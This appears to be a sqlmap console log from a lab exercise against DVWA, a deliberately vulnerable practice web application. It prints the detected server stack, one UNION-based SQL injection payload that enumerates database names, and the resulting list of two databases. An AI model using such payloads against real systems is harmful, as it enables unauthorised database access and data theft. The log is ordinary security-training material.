 ---
[20:48:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[20:48:36] [INFO] fetching database names
[20:48:36] [DEBUG] resuming configuration option 'notString' ('Me')
[20:48:36] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a717171,JSON_ARRAYAGG(CONCAT_WS(0x636363627177,IFNULL(
CAST(schema_name AS NCHAR),0x20))),0x716a716b71) FROM INFORMATION_SCHEMA.SCHEMATA#
[20:48:36] [WARNING] reflective value(s) found and filtering out
[20:48:36] [DEBUG] performed 1 query in 0.12 seconds
available databases [2]:
[*] dvwa
[*] information_schema
[20:48:36] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'
[*] ending @ 20:48:36 /2025-02-18/